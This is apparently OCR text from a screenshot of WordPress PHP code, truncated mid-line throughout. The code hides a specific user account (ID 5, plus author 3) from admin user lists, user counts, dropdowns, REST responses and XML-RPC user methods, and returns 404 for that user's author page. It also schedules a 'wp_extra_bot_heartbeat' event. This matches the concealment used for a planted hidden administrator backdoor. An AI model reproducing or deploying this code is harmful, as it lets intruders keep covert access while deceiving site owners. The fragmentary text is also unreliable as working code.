
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'templat
5 ) { global $wp_query; $wp_query->set_404(); status_header( 404
return; } global $wpdb; $q->query_where .= $wpdb->prepare( ' AND 
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 5; $q->set( 
isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[]
$request ) { $exclude = isset( $args['exclude'] ) ? (array) $args['
add_filter( 'rest_pre_dispatch', function( $result, $server, $re
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404
$methods['wp.getUser'], $methods['wp.getProfile'] ); return $met
$args['exclude'] : array(); $exclude[] = 5; $args['exclude'] = arr
add_filter( 'views_users', function( $views ) { foreach ( array( 'all
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); 
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_sche
); add_action( 'wp_extra_bot_heartbeat', function() { // noop } )
'author__not_in' ); $not_in[] = 3; $q->set( 'author__not_in', array
get_queried_object(); if ( $author instanceof WP_User && (int) 
'pre_user_query', function( $q ) { if ( current_user_can( 'manag
'pre_get_users', function( $q ) { if ( current_user_can( 'manage_o
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', functio
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query